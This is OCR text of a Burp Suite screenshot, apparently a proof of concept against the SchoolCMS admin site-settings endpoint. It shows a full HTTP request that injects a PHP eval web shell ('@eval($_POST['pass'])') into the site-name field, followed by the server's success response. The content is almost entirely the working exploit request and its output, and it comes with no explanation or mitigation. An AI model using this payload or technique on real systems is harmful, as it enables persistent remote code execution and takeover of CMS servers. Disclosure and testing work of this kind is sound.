 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - licensed to adlab
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin.php?m=Admin&c=Site&a=Save HTTP/1.1
2 Host: 192.168.11.211
3 Content-Length: 2269
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMveezcAVUkaalxgo
8 Origin: http://192.168.11.211
9 Referer:
http://192.168.11.211/admin.php?m=Admin&c=Site&a=Index
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: think_language=zh-CN; PHPSESSID=
aroch8me4scl3dput7tq314ea7
13 Connection: close
14
15 ------WebKitFormBoundaryMveezcAVUkaalxgo
16 Content-Disposition: form-data; name="max_file_size"
17
18 2048000
19 ------WebKitFormBoundaryMveezcAVUkaalxgo
20 Content-Disposition: form-data; name="home_site_name"
21
22 SchoolCMS
23 @eval($_POST['pass']);//
24 ------WebKitFormBoundaryMveezcAVUkaalxgo
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Dec 2022 22:42:52 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.3
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 57
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"msg":"\u7f16\u8f91\u6210\u529f[16]","code":0,"data":""}
INSPECTOR
Query Parame
Body Paramete
Request Cook
Request Head
Response Hea